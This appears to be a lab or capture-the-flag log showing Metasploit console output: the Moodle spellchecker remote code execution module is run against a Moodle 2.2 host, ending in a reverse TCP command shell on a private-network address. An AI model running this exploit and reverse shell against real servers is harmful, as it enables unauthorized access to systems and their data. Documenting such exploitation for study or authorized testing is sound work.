 msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
[*] Started reverse TCP double handler on 192.168.10.130:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Zzc8R4vqYP2SnjJt;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Zzc8R4vqYP2SnjJt\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.10.130:4444 → 192.168.10.129:35828) at 2022-07-24 01:57:35 -0400